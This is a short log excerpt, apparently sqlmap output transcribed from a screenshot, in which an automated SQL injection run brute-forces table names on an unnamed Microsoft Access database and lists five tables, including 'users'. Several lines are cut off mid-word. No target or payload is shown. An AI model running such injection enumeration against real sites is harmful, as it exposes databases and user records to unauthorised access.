 [17:21:09] [CRITICAL] unable to connect to the target URL or p
ing to retry the request
[17:21:18] [INFO] retrieved: message
[17:22:02] [INFO] tried 2839/3137 items (91%)
[17:22:02] [CRITICAL] unable to connect to the target URL or p
ing to retry the request
[17:22:37] [INFO] tried 3137/3137 items (100%)
[17:22:51] [CRITICAL] unable to connect to the target URL or p
ing to retry the request
Database: Microsoft_Access_masterdb
[5 tables]
+----------+
¦ article ¦
¦ category ¦
¦ message ¦
¦ record ¦
¦ users ¦
+----------+
[17:22:53] [INFO] fetched data logged to text files under 'C:\
ings\Administrator\.sqlmap\output\
[*] shutting down at 17:22:53